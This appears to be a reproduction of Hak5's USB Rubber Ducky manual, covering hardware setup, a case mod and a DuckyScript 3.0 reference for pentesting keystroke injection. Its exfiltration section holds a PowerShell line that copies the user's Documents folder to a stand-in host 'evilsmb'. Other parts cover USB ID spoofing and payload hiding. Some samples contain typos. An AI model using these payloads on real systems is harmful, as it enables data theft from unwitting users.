Hak5 USB Rubber Ducky v2 Comprehensive Technical Manual
The USB Rubber Ducky v2 is an essential tool in the Hak5 pentesting ecosystem, engineered for stealth, efficiency, and full operational reliability.
Table of Contents
- 1. Product Overview & Quack-Start Guide
- 2. DuckyScript Fundamentals & Hardware Controls
- 3. Logic, Variables, Conditions & Functions
- 4. Advanced Attack Engineering & Covert Exfiltration
- 5. Tips, Tricks, Troubleshooting & Maintenance
1. Product Overview & Quack-Start Guide
Technical Specifications & Ground Truth Hardware Baseline
| Hardware Component | Official Specification Value |
|---|---|
| SoC / MCU | 32-bit ARM Cortex-M4 Microcontroller |
| Storage | MicroSD Card Slot (FAT32 payload storage) |
| Keystroke Speed | Super-speed keystroke injection (> 1,000 WPM) |
| Manual Trigger | Integrated Push-Button for Manual Payload Trigger |
| Host Interface | USB Type-A Connector |
| Indicator | Multi-color RGB LED Status Indicator |
| Housing | Standard Translucent USB Thumb Drive Case |
1.1 USB Rubber Ducky by Hak5
DuckyScript™ is the programming language of the USB Rubber Ducky™, Hak5® hotplug attack gear and officially licensed devices (Trademark Hak5 LLC. Copyright © 2010 Hak5 LLC. All rights reserved.)
Welcome
This guide covers USB Rubber Ducky™ hardware mark I (2011) and II (2022), as well as DuckyScript™ version 1.0 (2011) and 3.0 (2022).
[!WARNING] The e-book PDF generated by this document may not format correctly on all devices. For the most-to-date version, please see https://docs.hak5.org
[!CAUTION] DO NOT FLASH. The limited warranty does not cover damage caused by firmware flash. Flashing legacy or third-party firmware will render the device irrecoverable. The new USB Rubber Ducky is architected in conjunction with Payload Studio such that firmware flashing will never be required. Disregard articles related to the old USB Rubber Ducky and rely solely on the official documentation here at docs.hak5.org.
About the USB Rubber Ducky

Hak5 introduced Keystroke Injection in 2010 with the USB Rubber Ducky™. This technique, developed by Hak5 founder Darren Kitchen, was his tool of choice for automating mundane tasks at his IT job — fixing printers, network shares and the like.
Today the USB Rubber Ducky is a hacker culture icon, synonymous with the keystroke injection technique it pioneered. It’s found its way into the hearts and toolkits of Cybersecurity and IT pros the world over — including many movies and TV shows!
Core to its success is its simple language, DuckyScript™. Originally just three commands, it could be learned by anyone—regardless of experience—in minutes.
Now in version 3.0, DuckyScript is a feature rich structured programming language. It’s capable of the most complex attacks, all while keeping it simple.
Following this guide you will learn and build on your knowledge — from keystroke injection to variables, flow control logic and advanced features. As you do, you’ll unlock ever more creative potential from your USB Rubber Ducky! Quack on!
What's New In DuckyScript 3.0?
DuckyScript 1.0, developed by Hak5 in 2010, is a macro scripting language. It sequentially processes one of two actions: keystroke injection (type a set of keys), and delay (momentarily pause). These actions, written in what is known as a payload, instruct the USB Rubber Ducky on what to do. Either type, or pause.
Over the years the DuckyScript language has evolved to include device specific commands. With the introduction of the Bash Bunny in 2017, DuckyScript was coupled with the shell scripting language BASH. Leveraging the Linux base, these DuckyScript payloads allowed the device to perform multi-vector USB attacks.
Similarly, DuckyScript was included in the Shark Jack to probe Ethernet networks. The Key Croc uses DuckyScript 2.0 to execute a myriad of hotplug attacks based on live keylogging data. Even third party tools designed in partnership with Hak5 licensed DuckyScript — notably the O.MG Platform of malicious cables and adapters by Mischief Gadgets.
With the new USB Rubber Ducky in 2022, DuckyScript 3.0 has been introduced.
DuckyScript 3.0 is a feature rich, structured programming language. It includes all of the previously available commands and features of the original DuckyScript.
Additionally, DuckyScript 3.0 introduces control flow constructs (if/then/else), repetition (while loops), functions, extensions.
Plus, DuckyScript 3.0 includes many features specific to keystroke injection attack/automation, such as HID & Storage attack modes, Keystroke Reflection, jitter and randomization to name a few.
This documentation will cover the basics, then introduce each of the new features such that they build upon one another.
Legal
USB Rubber Ducky and DuckyScript are the trademarks of Hak5 LLC. Copyright © 2010 Hak5 LLC. All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means without prior written permission from the copyright owner.
USB Rubber Ducky and DuckyScript are subject to the Hak5 license agreement (https://hak5.org/license)
DuckyScript is the intellectual property of Hak5 LLC for the sole benefit of Hak5 LLC and its licensees. To inquire about obtaining a license to use this material in your own project, contact us. Please report counterfeits and brand abuse to legal@hak5.org.
This material is for education, authorized auditing and analysis purposes where permitted subject to local and international laws. Users are solely responsible for compliance. Hak5 LLC claims no responsibility for unauthorized or unlawful use.
Hak5 LLC products and technology are only available to BIS recognized license exception ENC favorable treatment countries pursuant to US 15 CFR Supplement No 3 to Part 740.
1.2 Unboxing 'Quack-Start' Guide
[!WARNING] Before using your new USB Rubber Ducky please read this page start to finish!
It will answer many of the questions you may already have and set you up for success!
[!CAUTION] DO NOT FLASH. The limited warranty does not cover damage caused by firmware flash. Flashing legacy or third-party firmware will render the device irrecoverable. The new USB Rubber Ducky is architected in conjunction with Payload Studio such that firmware flashing will never be required. Disregard articles related to the old USB Rubber Ducky and rely solely on the official documentation here at docs.hak5.org.
Welcome to the USB Rubber Ducky — the king of Keystroke Injection! Within the hundred plus pages of this documentation you'll uncover gems of DuckyScript 3.0 that will take your payloads to the next level. If you're reading this soon after getting the device in hand, you'll probably want to jump right in. To that end, these are the top five tips for getting started!

1. The button and Arming Mode are your friend
When you first plug in the USB Rubber Ducky, it'll show up on your computer as a regular flash drive with the label "DUCKY". It may even be from the Getting Started link here that you've found this article. Welcome!
When the USB Rubber Ducky shows up as a flash drive on the computer you're using to set up the device, it's what we call "arming mode". From here you can "arm" a payload simply by replacing the inject.bin file (more on that in a moment) on the root of the DUCKY drive.
If you're coming over from the classic USB Rubber Ducky, this process should sound familiar — except for the fact that you no longer need to use a MicroSD card reader to get access to the file system.
If you copy over a classic DuckyScript payload — either in binary inject.bin format, or compiled from the new PayloadStudio (formerly called an encoder) the USB Rubber Ducky will dutifully execute the pre-programmed keystrokes.
It will not however show up as a mass storage "flash drive" — so you may be wondering, how do I get it back into "arming mode"?
Press the button
By default, if no other BUTTON_DEF is defined, pressing the button during or after payload execution will cause the USB Rubber Ducky to execute "ATTACKMODE STORAGE" — which is essentially "arming mode" (re-connect to the computer as a regular ol' flash drive).
[!CAUTION] Only press the button after inserting the USB Rubber Ducky. Pressing or holding the button while inserting the device will not result in arming mode (ATTACKMODE STORAGE).
You'll absolutely want to familiarize yourself with the chapter on The Button, as well as Attack Modes to make the best use of DuckyScript 3.0 — but if you just want to jump into trying out payloads, this is handy to know.
While you can always get to the filesystem of the USB Rubber Ducky by removing the MicroSD card and using a card reader, knowing this important nuance of the new USB Rubber Ducky design will save you a lot of time in development. You may even consider adding a convenient ATTACKMODE HID STORAGE to the beginning of your payloads, or even just ATTACKMODE STORAGE followed by WAIT_FOR_BUTTON_PRESS before going into a HID attack using ATTACKMODE HID — just to keep access convenient.
And if you want even more convenient access to arming mode, you'll absolutely want to perform the next hack!
2. Mod the case for a squeeze-to-press button
So how do you press the button if it's inside the case? We noodled in this one in development for quite some time. Everything from pin-holes and jumpers to magnets were considered... Then, an extremely elegant solution was found. Layer stickers inside the case above the button so you could squeeze to press.
So, why a mod to enable access to the button?
- optional
- reversable
- retains stealth even when enabled
- adjustable to your liking
- retains compatibility with cases of the same design (like these colored ones!)
Don't need the button on your deployment? Don't do the mod. Want more or less clickiness? Layer more or fewer spacer stickers.
It's surprisingly effective, and goes absolutely unnoticed if you're not aware it's there. So, here's how to perform the mod.
For this open-case duck surgery you're going to need:
- New USB Rubber Ducky
- Its included sticker sheet
- Pick or pry tool (author admits he uses a fingernail)
Step One: Open the case
Remove the metal sheath and the USB-C cap, then carefully separate the top and bottom plastics at the seam. The top and bottom are held together with matching ports and posts. With the PCB seated button-side-up in one half of the case, line up the other side of the case such that you can see where the button lines up with the case. The case may be more difficult to open the first time doing so. A pry tool that can aid in making the job easier.
[!NOTE] We suggest keeping the microSD card that comes with the USB Rubber Ducky. The smaller size helps reduce boot time. Keeping many files on or swapping the microSD card for a larger capacity one may decrease the speed at which you can deploy a payload.
Step Two: Apply the spacer stickers
"Rain-drop" sticker cutouts can be found along the right side of the sticker sheet. Apply two to four layers of the sticker on the inside of the case opposite of the button. The more layers you apply, the easier it will be to squeeze-to-press; 2 or 3 should suffice, however, test and adjust to your liking.

[!NOTE] In the event you've lost the included sticker sheet or need to replace/reenable your button mod, any sticker cut down to the appropriate size should do the trick. The number of layers required will vary depending on the thickness of the sticker material you use. See the picture below for reference.
Step Three: Reassemble the case
With the "rain-drop" sticker cutouts in place, carefully align the plastics such that the ports match the posts. Reassemble, then give the duck a test squeeze to verify the button press. Place the metal sheath back on the device, and you're in business!
[!WARNING] Avoid applying too many stickers - this may cause the button to be permanently depressed with the case reassembled 😔
3. Get familiar with PayloadStudio
Encoding payloads for the USB Rubber Ducky has come a long way. If you've been with the project since 2010, you may remember having to use a java-based command line utility. Later on a JavaScript web encoder came along.
Today, writing and compiling payloads couldn't be easier thanks to PayloadStudio — a full-featured IDE (Integrated Development Environment) for the USB Rubber Ducky, as well as its payload-platform siblings in the Hak5 arsenal!
[!NOTE] PayloadStudio is the only officially supported DuckyScript encoder. See the PayloadStudio Docs for more details

You can customize the experience from the settings menu, which includes dozens of light and dark themes to please the eyes. If you want to take it to the next level, consider unlocking the Pro features for advanced debugging, live error checking, payload tips, keybindings, compiler optimizations and a ton more!
When you're ready to compile your first DuckyScript, click Generate Payload to compile and download the inject.bin. The console will open providing valuable insights. Copy the inject.bin file on the root of the "DUCKY" storage (replacing any existing file) and you're off to the races!
[!TIP] To get started, head over to https://PayloadStudio.Hak5.org and try out Community Edition. It's pre-configured with the most commonly used IDE settings like auto-complete, syntax highlighting and more.
4. Dig into the docs and plethora of payloads
These docs, or the e-book that's generated from it, contain the entire DuckyScript 3.0 language. Throughout the pages on each concept and command you'll find practical examples along with the results should you run the example as a payload. You're encouraged to try them out for yourself.
Crash Course
If you're looking to run your first payload right away and just want a crash course on the absolute bare bone basics to simply inject keystrokes, you can skip to Hello, World! (which teaches classic DuckyScript in one example) along with familiarizing yourself with The Button we mentioned earlier (hello convenient arming mode!) and the subtleties of Attack Modes.
[!NOTE] Read more about the payload development workflow here
Classic Payloads
You're going to find a ton of DuckyScript classic payloads in the Hak5 repos and highlighted on PayloadHub — so here are two important things to note when using a classic DuckyScript payload on a new USB Rubber Ducky:
Payloads without ATTACKMODE
Classic DuckyScript didn't have an ATTACKMODE command. In order to be backwards compatible with the thousands of payloads floating around the web, DuckyScript 3.0 automatically assumes ATTACKMODE HID if none is present.
Default button behavior
While the original USB Rubber Ducky featured a button, it was only used to restart a payload. That means if you run a classic DuckyScript payload on your new USB Rubber Ducky, the button is going to assume the default behavior. That is to say, pressing it at any time is going to stop any keystroke injection and re-enumerate on the target as a standard "flash drive", giving you access to the DUCKY mass storage.
5. Meet fellow Ducky hackers in the community
You're not alone in your keystroke injection conquest! Fellow hackers from all over the world have taken up arms with the USB Rubber Ducky for well over a decade, and they're just about the friendliest bunch you've ever met.
The Hak5 community is host to some of the most creative hackers on the planet, and you're encouraged to join 'em. We host a discord server with channels dedicated to the USB Rubber Ducky and PayloadStudio — and you'll often run into the Hak5 developers themselves here.
Similarly, the Hak5 forums has been going strong since 2005 — so be sure to check out the USB Rubber Ducky sub forum for payload tips and tricks!
1.3 DuckyScript™ Quick Reference
DuckyScript™ is the programming language of the USB Rubber Ducky™, Hak5® hotplug attack gear and officially licensed devices (Trademark Hak5 LLC. Copyright © 2010 Hak5 LLC. All rights reserved.)

[https://shop.hak5.org/](https://shop.hak5.org/) Shop Compatible Devices
[!TIP] DuckyScript™ officially licensed and supported devices are backwards compatible with previous versions, excluding any device specific functionality.
E.g. DuckyScript™ 1.0 payloads written for the USB Rubber Ducky are valid DuckyScript™ 3.0** **and will function on the New USB Rubber Ducky without modification
| DuckyScript™ Version | Device Compatibility |
|---|---|
| 1.0 | Original USB Rubber Ducky (USB-A Only) |
| 2.X | Bash Bunny, Key Croc, Packet Squirrel, LAN Turtle, Shark Jack, O.MG Devices |
| 3.0 | New USB Rubber Ducky (USB-A & USB-C) |
[!WARNING] DuckyScript™ includes commands/syntax which only work on some devices. For example,
MATCHandSAVEKEYSare DuckyScript™ commands which are only for Key Croc payloads and will not work on other devices.
[!CAUTION] Hak5 does NOT guarantee payload functionality for unlicensed device's, or payloads NOT compiled using Hak5 PayloadStudio
[https://hak5.org/blogs/payloads/](https://hak5.org/blogs/payloads/) Hak5 Payload Hub - Featured Payloads & home of the Hak5 Payload Awards
[https://github.com/hak5](https://github.com/hak5) Contribute and browse payloads on GitHub
[https://payloadstudio.hak5.org/login/](https://payloadstudio.hak5.org/login/) Take your DuckyScript™ payloads to the next level with this full-featured, web-based development environment.
Comments
REM
The REM command does not perform any keystroke injection functions. REM gets its name from the word remark. While REM may be used to add vertical spacing within a payload, blank lines are also acceptable and will not be processed by the compiler.
REM This is a comment
REM_BLOCK
Defining a comment block is simple! Start the comment with REM_BLOCK and end the comment with END_REM; everything in between will be considered a comment without the need to prepend every new line with REM. Comment blocks can be especially useful when you have multiple lines to be included in a single comment or want to retain formatting.
REM_BLOCK DOCUMENTATION
        USAGE:
            Place at beginning of payload (besides ATTACKMODE) to act as dynamic
            boot delay

        TARGETS:
            Any system that reflects CAPSLOCK will detect minimum required delay
            Any system that does not reflect CAPSLOCK will hit the max delay of 3000ms
END_REM
Keystroke Injection
STRING
The STRING command keystroke injects (types) a series of keystrokes. STRING will automatically interpret uppercase letters by holding the SHIFT modifier key where necessary. The STRING command will also automatically press the SPACE cursor key, however trailing spaces will be omitted.
STRING The quick brown fox jumps over the lazy dog
STRINGLN
The STRINGLN command, like STRING, will inject a series of keystrokes then terminate with a carriage return (ENTER).
STRINGLN      _      _      _      USB       _      _      _
STRINGLN   __(.)< __(.)> __(.)=   Rubber   >(.)__ <(.)__ =(.)__
STRINGLN   \___)  \___)  \___)    Ducky!    (___/  (___/  (___/
STRING Blocks
STRING Blocks
STRING blocks can be used effectively to convert multiple lines into one without needing to prepend each line with STRING
[!WARNING]
STRINGblocks strip leading white space and ignore new lines!
STRING
    a
    b
    c
END_STRING
is the equivalent of
STRING a
STRING b
STRING c
Or in this case: STRING abc
STRINGLN Blocks
STRINGLN blocks can be used like here-doc; allowing you to inject multiple lines as they are written in the payload.
[!WARNING]
STRINGLNblocks strip the first tab but will preserve all other formatting
STRINGLN
    a
    b
    c
END_STRINGLN
is the equivalent of
STRINGLN a
STRINGLN b
STRINGLN c
Result
Deploying this payload will produce the following keystroke injection on the target machine:
a
b
c
Cursor Keys
The cursor keys are used to navigate the cursor to a different position on the screen.
UPDOWNLEFTRIGHT
UPARROWDOWNARROWLEFTARROWRIGHTARROW
PAGEUPPAGEDOWNHOMEEND
INSERTDELETEDELBACKSPACE
TAB
SPACE
System Keys
System keys are primarily used by the operating system for special functions and may be used to interact with both text areas and navigating the user interface.
ENTER
ESCAPE
PAUSE BREAK
PRINTSCREEN
MENU APP
F1F2F3F4F5F6F7F8F9F0F11F12
Basic Modifier Keys
Modifier keys held in combination with another key to perform a special function. Common keyboard combinations for the PC include the familiar CTRL c for copy, CTRL x for cut, and CTRL v for paste.
SHIFT
ALT
CONTROLorCTRL
COMMAND
WINDOWSorGUI
REM Windows Modifier Key Example

REM Open the RUN Dialog
GUI r

REM Close the window
ALT F4
Key and Modifier Combos
In addition to the basic modifier key combinations, such as CTRL c, modifiers and keys may be combined arbitrarily.
CTRL SHIFT
ALT SHIFT
COMMAND CTRL
COMMAND CTRL SHIFT
COMMAND OPTION
COMMAND OPTION SHIFT
CONTROL ALT DELETE
CTRL ALT DELETE
Standalone Modifier Keys
Injecting a modifier key alone without another key — such as pressing the WINDOWS key — may be achieved by prepending the modifier key with the INJECT_MOD command.
REM Example pressing Windows key alone

INJECT_MOD WINDOWS
Lock Keys
Lock keys toggle the lock state (on or off) and typically change the interpretation of subsequent keypresses. For example, caps lock generally makes all subsequent letter keys appear in uppercase.
CAPSLOCK
NUMLOCK
SCROLLOCK
Delays
DELAY
The DELAY command instructs the USB Rubber Ducky to momentarily pause execution of the payload. This is useful when deploying a payload which must "wait" for an element — such as a window — to load. The DELAY command accepts the time parameter in milliseconds.
DELAY for 100 milliseconds (one tenth of a second)
DELAY 100
[!CAUTION] The minimum delay value is 20.
The DELAY command may also accept an integer variable.
VAR $WAIT = 500
DELAY $WAIT
[!WARNING]
DELAYtimings might differ slightly depending on theATTACKMODEthe USB Rubber Ducky is in when executing theDELAYand depending on the target host.
The Button
By default, if no other button command is currently in use, pressing the button during payload execution will make the USB Rubber Ducky stop any further keystroke injection. It will then become an ordinary USB flash drive, commonly referred to as "arming mode".
WAIT_FOR_BUTTON_PRESS
Halts payload execution until a button press is detected. When this command is reached in the payload, no further execution will occur.
STRING Press the button...
WAIT_FOR_BUTTON_PRESS
STRING The button was pressed!
BUTTON_DEF
The BUTTON_DEF command defines a function which will execute when the button is pressed anytime within the payload so long as the button control is not already in use by the WAIT_FOR_BUTTON_PRESS command or other such function.
BUTTON_DEF
    STRINGLN The button was pressed.
END_BUTTON

STRINGLN Press the button with the next 10 seconds
DELAY 10000
DISABLE_BUTTON
The DISABLE_BUTTON command prevents the button from calling the BUTTON_DEF.
ENABLE_BUTTON
The ENABLE_BUTTON command allows pressing the button to call the BUTTON_DEF.
The LED
The USB Rubber Ducky includes an LED which may be helpful when deploying certain payloads where feedback is important.
LED_OFF
The LED_OFF command will disable all LED modes.
LED_R
The LED_R command will enable the red LED.
LED_G
The LED_G command will enable the green LED.
ATTACKMODE
An attack mode is the device type that a USB Rubber Ducky, is functioning as or emulating. If no ATTACKMODE command is specified as the first command (excluding REM), the HID attack mode will execute, allowing the device to function as a keyboard. The ATTACKMODE command may be run multiple times within a payload, which may cause the device to be re-enumerated by the target if the attack mode changes.
Required Parameters
| ATTACKMODE Parameter | Description |
|---|---|
HID | Functions as a Human Interface Device, or Keyboard, for keystroke injection. |
STORAGE | Functions as USB Mass Storage, or a Flash Drive, for copying files to/from the target. |
HID STORAGE | Functions as both USB Mass Storage and Human Interface Device |
OFF | Will not function as any device. May be used to disconnect the device from the target. |
ATTACKMODE HID STORAGE
REM The USB Rubber Ducky will act as both a flash drive and keyboard
Optional Parameters
[!NOTE] When using these optional parameters,
VIDandPIDmust be used as a set. Further,MAN,PRODandSERIALmust also be used as a set.
| ATTACKMODE Parameter | Description |
|---|---|
VID_ | Vendor ID (16-bit HEX) |
PID_ | Product ID (16-bit HEX) |
MAN_ | Manufacturer (32 alphanumeric characters) |
PROD_ | Product (32 alphanumeric characters) |
SERIAL_ | Serial (12 digits) |
ATTACKMODE HID VID_046D PID_C31C MAN_HAK5 PROD_DUCKY SERIAL_1337
REM Emulated a Keyboard with the following values:
REM  - Vendor ID: 046D
REM  - Product ID: C31C
REM  - Manufacturer: Hak5
REM  - Product: DUCKY
REM  - Serial: 1337
SAVE_ATTACKMODE
The SAVE_ATTACKMODE command will save the currently running ATTACKMODE state (including any specified VID, PID, MAN, PROD and SERIAL parameters) such that it may be later restored.
RESTORE_ATTACKMODE
The RESTORE_ATTACKMODE command will restore a previously saved ATTACKMODE state.
ATTACKMODE HID VID_046D PID_C31C MAN_HAK5 PROD_DUCKY SERIAL_1337
DELAY 2000
SAVE_ATTACKMODE
STRING Hello
ATTACKMODE OFF
DELAY 5000
RESTORE_ATTACKMODE
DELAY 2000
STRING , World!
Constants
DEFINE
The DEFINE command is used to define a constant. One may consider the use of a DEFINE within a payload like a find-and-replace at time of compile.
DEFINE #WAIT 2000
DEFINE #TEXT Hello World
DEFINE #MYURL example.com
DELAY #WAIT
STRINGLN #TEXT
STRING https://#MYURL
Variables
VAR
The VAR command will initiate a variable. Unlike constants, variables begin with a dollar sign ("$"). Variables contain unsigned integers with values from 0 to 65535. Booleans may be represented as well, either by TRUE/FALE or any non-zero number and 0 respectively.
VAR $BLINK = TRUE
VAR $BLINK_TIME = 1000
Operators
Operators instruct the payload to perform a given mathematical, relational or logical operation.
Math
| Operator | Meaning |
|---|---|
| = | Assignment |
| + | Add |
| - | Subtract |
| * | Multiply |
| / | Divide |
| % | Modulus |
| ^ | Exponent |
VAR $FOO = 1337
$FOO = ( $FOO - 1295 )
REM $FOO was assigned 1337, subtracted 1295, and ended up equalling 42.
Comparison
Will compare two values to evaluate a single boolean value.
| Operator | Meaning |
|---|---|
| == | Equal to |
| != | Not equal to |
| > | Greater than |
| < | Less than |
| >= | Greater than or equal to |
| <= | Less than or equal to |
VAR $FOO = 42
VAR $BAR = 1337
IF ( $FOO < $BAR ) THEN
    STRING 42 is less than 1337
END_IF
Order of Operations
Parentheses ( ) are required to define the precedence conventions.
VAR $FOO = 42
VAR $BAR = (( 100 * 13 ) + ( $FOO - 5 ))
Logical Operators
Logical operators may be used to connect two or more expressions.
| Operator | Description |
|---|---|
| && | Logical AND. If both the operands are non-zero, the condition is TRUE. |
| || | Logical OR. If any of the two operands is non-zero, the condition is TRUE. |
VAR $FOO = 42
VAR $BAR = 1337
IF ( $FOO < $BAR ) || ( $BAR == $FOO ) THEN
    STRING Either 42 is less than 1337 or 42 is equal to 1337
END_IF
Augmented Assignment
When assigning a value to a variable, the variable itself may be referenced.
VAR $FOO = 1336
VAR $FOO = ( $FOO + 1 )
Bitwise Operators
Operate on the uint16 values at the binary level.
| Operator | Description |
|---|---|
| & | Bitwise AND. If the corresponding bits of the two operands is 1, will result in 1. Otherwise if either bit of an operand is 0, the result of the corresponding bit is evaluated as 0. |
| | | Bitwise OR. If at least one corresponding bit of the two operands is 1, will result in 1. |
| >> | Right Shift. Accepts two numbers. Right shifts the bits of the first operand. The second operand determines the number of places to shift. |
| << | Left Shift. Accepts two numbers. Left shifts the bits of the first operand. The second operand decides the number of places to shift. |
ATTACKMODE HID STORAGE VID_05AC PID_021E
VAR $FOO = $_CURRENT_VID
REM Because VID and PID parameters are little endian,
$FOO = ((($FOO >> 8) & 0x00FF) | (($FOO << 8) & 0xFF00))
REM $FOO will now equal 0xAC05
Conditional Statements
Conditional statements, loops and functions allow for dynamic execution.
IF
The flow control statement IF will determine whether or not to execute its block of code based on the evaluation of an expression. One way to interpret an IF statement is to read it as "IF this condition is true, THEN do this".
$FOO = 42
$BAR = 1337
IF ( $FOO < $BAR ) THEN
  STRING 42 is less than 1337
END_IF
ELSE
The ELSE statement is an optional component of the IF statement which will only execute when the IF statement condition is FALSE.
IF ( $_CAPSLOCK_ON == TRUE ) THEN
    STRING Capslock is on!
ELSE IF ( $_CAPSLOCK_ON == FALSE ) THEN
    STRING Capslock is off!
END_IF
Loops
Loops are flow control statements that can be used to repeat instructions until a specific condition is reached.
WHILE
The block of code within the WHILE statement will continue to repeatedly execute for a number of times (called iterations) for as long as the condition of the WHILE statement is TRUE.
VAR $FOO = 42
WHILE ( $FOO > 0 )
    STRINGLN This message will repeat 42 times.
    $FOO = ( $FOO - 1 )
END_WHILE

WHILE TRUE
    SRINGLN This is an infinite loop. This message repeats forever.
END_WHILE
Functions
Functions are blocks of organized single-task code that let you more efficiently run the same code multiple times without the need to copy and paste large blocks of code over and over again.
FUNCTION
REM Types "Hello.....World!"

FUNCTION COUNTDOWN()
    WHILE ($TIMER > 0)
        STRING .
        $TIMER = ($TIMER - 1)
        DELAY 500
    END_WHILE
END_FUNCTION

STRING Hello
VAR $TIMER = 5
COUNTDOWN()
STRING World!
RETURN
A function may return a integer or boolean value which may also be evaluated.
FUNCITON TEST_CAPS_AND_NUM()
    IF (($_CAPSLOCK_ON == TRUE) && ($_NUMLOCK_ON == TRUE)) THEN
        RETURN TRUE
    ELSE
        RETURN FALSE
    END_IF
END_FUNCTION

IF (TEST_CAPS_AND_NUM() == TRUE) THEN
    STRINGLN Caps lock and num lock are on.
END_IF
Randomization
The pseudorandom number generator provides randomization for keystroke injection, variables and attackmode parameters. The first time a randomization feature is used, a seed.bin will be generated on the root of the MicroSD card. One may also be generated from the Hak5 IDE.
Random Keystroke Injection
| Command | Character Set |
|---|---|
RANDOM_LOWERCASE_LETTER | abcdefghijklmnopqrstuvwxyz |
RANDOM_UPPERCASE_LETTER | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
RANDOM_LETTER | abcdefghijklmnopqrstuvwxyz |
RANDOM_NUMBER | 0123456789 |
RANDOM_SPECIAL | !@#$%^&*() |
RANDOM_CHAR | abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ |
REM 42 random characters
VAR $COUNT = 42
WHILE ($COUNT > 0)
    RANDOM_CHAR
    $COUNT = ($COUNT + 1)
END_WHILE
Random Integers
The internal variable $_RANDOM_INT assigns a random integer between the specified $_RANDOM_MIN and $_RANDOM_MAX values. May be 0-65535. The default values are 0-9.
$_RANDOM_MIN = 42
$_RANDOM_MAX = 1337
VAR $FOO = $_RANDOM_INT

REM The variable $FOO will be between 42 and 1337
Random and ATTACKMODE
The ATTACKMODE command may accept random values for the optional parameters.
| ATTACKMODE Parameter | Result |
|---|---|
VID_RANDOM | Random Vendor ID |
PID_RANDOM | Random Product ID |
MAN_RANDOM | Random 12 alphanumeric character iManufacturer |
PROD_RANDOM | Random 12 alphanumeric character iProduct |
SERIAL_RANDOM | Random 12 digit serial number |
ATTACKMODE HID VID_RANDOM PID_RANDOM MAN_RANDOM PROD_RANDOM SERIAL_RANDOM
[!CAUTION] Use caution when using random
VIDandPIDvalues as unexpected results are likely.
Holding Keys
A key may be held, rather than pressed, by specifying a HOLD and RELEASE command with a DELAY in between the two. Both HOLD and RELEASE must specify a key. Multiple simultaneous keys may be held.
HOLD a
DELAY 2000
RELEASE a

REM May produce any mumber of "aaaaa" keys, depending on the repeat rate of
REM the target OS. On macOS may open the accent menu.

INJECT_MOD
HOLD WINDOWS
DELAY 4000
RELEASE WINDOWS

REM Will hold the Windows key for 4 seconds. Note the use of INJECT_MOD
REM when using a modifier key without a key combination.
Payload Control
These simple commands exist to control the execution of a payload.
RESTART_PAYLOAD
The RESTART_PAYLOAD command ceases execution, restarting the payload from the beginning.
STOP_PAYLOAD
The STOP_PAYLOAD command ceases and further execution.
RESET
The RESET command clears the keystroke buffer, useful for debugging complex hold key states.
Jitter
Jitter randomly varies the delay between individual key presses based on the seed.bin value.
| Internal Variable | Description |
|---|---|
$_JITTER_ENABLED | Set TRUE to enable and FALSE to disable jitter. |
$_JITTER_MAX | Integer (0-65535) of maximum time in milliseconds between keystrokes. Default 20. |
$_JITTER_MAX = 60
$_JITTER_ENABLED = TRUE
STRINGLN The quick brown fox jumps over the lazy dog
Payload Hiding
The inject.bin and seed.bin file may be hidden from the MicroSD card before implementing ATTACKMODE STORAGE. The HIDE_PAYLOAD and RESTORE_PAYLOAD commands must be run while using ATTACKMODE OFF or ATTACKMODE HID.
HIDE_PAYLOAD
Hides the inject.bin and seed.bin files from the MicroSD card.
RESTORE_PAYLOAD
Restores the inject.bin and seed.bin files to the MicroSD card.
ATTACKMODE OFF
HIDE_PAYLOAD
ATTACKMODE HID STORAGE
DELAY 2000
STRINGLN The payload files are hidden.
ATTACKMODE HID
RESTORE_PAYLOAD
DELAY 2000
STRINGLN Restoring the payload files...
ATTACKMODE HID STORAGE
DELAY 2000
STRINGLN The payload files have been restored.
Lock Keys
USB HID devices contain both IN endpoints for data (keystrokes) from the keyboard to computer, and OUT endpoints for data (LED states) from the computer to the keyboard. In many cases the LED state control codes sent from the computer to the attached keyboard are sent to all attached "keyboards". Versions of macOS behave differently.
WAIT_FOR Commands
| Command | Description |
|---|---|
WAIT_FOR_CAPS_ON | Pause until caps lock is turned on |
WAIT_FOR_CAPS_OFF | Pause until caps lock is turned off |
WAIT_FOR_CAPS_CHANGE | Pause until caps lock is toggled on or off |
WAIT_FOR_NUM_ON | Pause until num lock is turned on |
WAIT_FOR_NUM_OFF | Pause until num lock is turned off |
WAIT_FOR_NUM_CHANGE | Pause until num lock is toggled on or off |
WAIT_FOR_SCROLL_ON | Pause until scroll lock is turned on |
WAIT_FOR_SCROLL_OFF | Pause until scroll lock is turned off |
WAIT_FOR_SCROLL_CHANGE | Pause until scroll lock is toggled on or off |
STRINGLN Hello,
STRINGLN [Press caps lock to continue...]
WAIT_FOR_CAPS_CHANGE
STRINGLN World!
SAVE and RESTORE Commands
The currently reported lock key states may be saved and later recalled using the SAVE_HOST_KEYBOARD_LOCK_STATE and RESTORE_HOST_KEYBOARD_LOCK_STATE commands.
REM Save the LED states of the primary keyboard
SAVE_HOST_KEYBOARD_LOCK_STATE
REM Change the lock states
CAPSLOCK
NUMLOCK
REM Restore the original lock states
RESTORE_HOST_KEYBOARD_LOCK_STATE
Exfiltration
Exfiltration is the unauthorized transfer of information from a system. Typically performed over a physical medium (copying to a USB flash disk such as the USB Rubber Ducky while using ATTACKMODE STORAGE) or a network medium such as email, ftp, smb, http, etc.
Physical Exfiltration Example
ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 100
STRING powershell "$m=(Get-Volume -FileSystemLabel 'DUCKY').DriveLetter;
STRINGLN echo $env:computername >> $m:\computer_names.txt"
Network Exfiltration Example
ATTACKMODE HID
DELAY 2000
GUI r
DELAY 100
STRINGLN powershell "cp -r $env:USERPROFILE\Documents\* \\evilsmb\share"
Keystroke Reflection
By taking advantage of the HID OUT endpoint as described in the lock keys section, binary data may be exfiltrated "out of band" using the Keystroke Reflection side-channel attack. This is done by using the $_EXFIL_MODE_ENABLED internal variable. The reflected lock keystrokes are saved to loot.bin on the root of the MicroSD card. For a detailed example, see the section on Keystroke Reflection.
Variable Exfiltration
Similarly, arbitrary variable data may be saved to the loot.bin file using the EXFIL command.
VAR $FOO = 1337
EXFIL $FOO
Internal Variables
| Internal Variable | Description |
|---|---|
| BUTTON | |
$_BUTTON_ENABLED | Returns TRUE if the button is enabled or FALSE if the button is disabled. |
$_BUTTON_USER_DEFINED | Returns TRUE if a BUTTON_DEF has been implemented in the payload or FALSE if it hasn't been implemented. |
